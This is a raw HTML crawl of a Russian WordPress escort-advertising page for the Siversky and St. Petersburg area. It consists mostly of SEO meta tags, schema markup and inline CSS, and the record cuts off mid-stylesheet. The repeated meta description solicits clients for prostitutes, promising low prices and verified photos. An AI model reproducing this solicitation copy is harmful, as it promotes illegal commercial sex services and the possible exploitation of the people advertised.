

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingisepper.ru/individualki-siverskij-sankt-peterburga.html
body_size: 27366
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Индивидуалки Сиверский Санкт-Петербурга</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Просто просмотрите анкеты проституток Санкт-Петербурга или начните пользоваться фильтром, и отыщите ту, что сможет удовлетворить мужчину так, как вам этого хочется. Наш интернет ресурс представляет роскошных путан Санкт-Петербурга по лучшим ценам на услуги, благодаря этому мы сэкономили Вам время на поисках интернет сайта с проститутками. Все фотографии проверяются руководством сайта, а это стопроцентная гарантия сходства" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://kingisepper.ru/individualki-siverskij-sankt-peterburga.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Кингисепп | Девушки по вызову, индивидуалки, салоны" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Индивидуалки Сиверский Санкт-Петербурга" />
		<meta property="og:description" content="Просто просмотрите анкеты проституток Санкт-Петербурга или начните пользоваться фильтром, и отыщите ту, что сможет удовлетворить мужчину так, как вам этого хочется. Наш интернет ресурс представляет роскошных путан Санкт-Петербурга по лучшим ценам на услуги, благодаря этому мы сэкономили Вам время на поисках интернет сайта с проститутками. Все фотографии проверяются руководством сайта, а это стопроцентная гарантия сходства" />
		<meta property="og:url" content="https://kingisepper.ru/individualki-siverskij-sankt-peterburga.html" />
		<meta property="og:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="og:image:secure_url" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="article:published_time" content="2022-07-04T12:28:23+00:00" />
		<meta property="article:modified_time" content="2022-07-04T12:28:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Индивидуалки Сиверский Санкт-Петербурга" />
		<meta name="twitter:description" content="Просто просмотрите анкеты проституток Санкт-Петербурга или начните пользоваться фильтром, и отыщите ту, что сможет удовлетворить мужчину так, как вам этого хочется. Наш интернет ресурс представляет роскошных путан Санкт-Петербурга по лучшим ценам на услуги, благодаря этому мы сэкономили Вам время на поисках интернет сайта с проститутками. Все фотографии проверяются руководством сайта, а это стопроцентная гарантия сходства" />
		<meta name="twitter:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kingisepper.ru\/individualki-siverskij-sankt-peterburga.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/kingisepper.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/individualki-siverskij-sankt-peterburga.html#listItem","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0421\u0438\u0432\u0435\u0440\u0441\u043a\u0438\u0439 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/individualki-siverskij-sankt-peterburga.html#listItem","position":2,"name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0421\u0438\u0432\u0435\u0440\u0441\u043a\u0438\u0439 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"WebPage","@id":"https:\/\/kingisepper.ru\/individualki-siverskij-sankt-peterburga.html#webpage","url":"https:\/\/kingisepper.ru\/individualki-siverskij-sankt-peterburga.html","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0421\u0438\u0432\u0435\u0440\u0441\u043a\u0438\u0439 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0430\u043d\u043a\u0435\u0442\u044b \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430 \u0438\u043b\u0438 \u043d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0444\u0438\u043b\u044c\u0442\u0440\u043e\u043c, \u0438 \u043e\u0442\u044b\u0449\u0438\u0442\u0435 \u0442\u0443, \u0447\u0442\u043e \u0441\u043c\u043e\u0436\u0435\u0442 \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0438\u0442\u044c \u043c\u0443\u0436\u0447\u0438\u043d\u0443 \u0442\u0430\u043a, \u043a\u0430\u043a \u0432\u0430\u043c \u044d\u0442\u043e\u0433\u043e \u0445\u043e\u0447\u0435\u0442\u0441\u044f. \u041d\u0430\u0448 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u0440\u0435\u0441\u0443\u0440\u0441 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0440\u043e\u0441\u043a\u043e\u0448\u043d\u044b\u0445 \u043f\u0443\u0442\u0430\u043d \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430 \u043f\u043e \u043b\u0443\u0447\u0448\u0438\u043c \u0446\u0435\u043d\u0430\u043c \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438, \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u043c\u044b \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043b\u0438 \u0412\u0430\u043c \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u043f\u043e\u0438\u0441\u043a\u0430\u0445 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0430\u043c\u0438. \u0412\u0441\u0435 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0442\u0441\u044f \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e\u043c \u0441\u0430\u0439\u0442\u0430, \u0430 \u044d\u0442\u043e \u0441\u0442\u043e\u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u0430\u044f \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u0441\u0445\u043e\u0434\u0441\u0442\u0432\u0430","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/kingisepper.ru\/#website"},"breadcrumb":{"@id":"https:\/\/kingisepper.ru\/individualki-siverskij-sankt-peterburga.html#breadcrumblist"},"datePublished":"2022-07-04T12:28:23+03:00","dateModified":"2022-07-04T12:28:23+03:00"},{"@type":"WebSite","@id":"https:\/\/kingisepper.ru\/#website","url":"https:\/\/kingisepper.ru\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0438\u043d\u0433\u0438\u0441\u0435\u043f\u043f","description":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u043e \u0432\u044b\u0437\u043e\u0432\u0443, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u0441\u0430\u043b\u043e\u043d\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/kingisepper.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента" href="https://kingisepper.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента комментариев" href="https://kingisepper.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Findividualki-siverskij-sankt-peterburga.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Findividualki-siverskij-sankt-peterburga.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kingisepper.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation 